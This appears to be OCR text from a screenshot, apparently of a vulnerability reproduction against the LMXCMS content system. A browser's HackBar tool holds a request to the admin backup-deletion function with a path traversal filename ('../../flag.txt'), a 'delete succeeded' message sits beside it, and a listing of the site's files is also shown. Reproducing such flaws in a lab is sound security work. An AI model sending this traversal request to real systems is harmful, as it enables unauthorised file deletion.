 删除成功
元素 控制台 源代码 性能 网络 应用程序 安全性 Lighthouse CSS 概述 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
RL
ttp://lmxcms.com:8081/admin.php?m=backdb&a=delbackdb&filename=../../flag.txt
Enable POST
ADD HE
文件 主页 共享 查看
此电脑 Data (D:)
名称
.idea
c
class
compile
data
error
extend
file
function
inc
install
m
other
plug
tags
template
.htaccess
404.html
PS admin.php
PS index.php
nginx.htaccess
安装教程.txt
使用手册.txt